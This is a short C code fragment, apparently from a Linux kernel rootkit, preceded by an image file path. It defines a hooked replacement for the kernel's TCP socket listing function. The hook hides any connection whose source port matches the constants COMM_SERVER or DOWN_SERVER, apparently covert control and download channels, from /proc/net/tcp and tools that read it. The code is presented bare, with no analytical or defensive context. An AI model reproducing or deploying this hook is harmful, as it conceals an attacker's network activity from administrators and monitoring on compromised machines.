 static int hooked_tcp4_seq_show(struct seq_file *m, void *v)
{
        struct inet_sock *inet;
        int port;

        if (SEQ_START_TOKEN == v)
                return original_tcp4_seq_show(m, v);

        inet = inet_sk((struct sock *) v);
        port = ntohs(inet->inet_sport);

        if (port == COMM_SERVER || port == DOWN_SERVER)
                return 0;

        return original_tcp4_seq_show(m, v);
}